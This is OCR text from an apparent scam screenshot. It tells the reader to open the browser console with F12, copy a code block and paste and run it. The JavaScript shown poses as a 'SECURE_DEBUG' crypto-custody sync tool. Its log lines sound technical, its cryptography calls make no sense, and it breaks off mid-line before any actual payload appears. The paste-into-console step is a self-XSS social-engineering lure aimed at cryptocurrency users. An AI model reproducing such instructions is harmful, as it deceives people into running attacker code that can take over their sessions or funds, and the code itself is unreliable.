
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ziz77h8yt5k

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Custody amount limi
t exceeded (Hash: 0xfeb16ae6)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"AES-CBC",hash:"SHA-384"},tru
e,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"AES-GCM",salt:new Uint8A
rray(26)}, seed, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_ent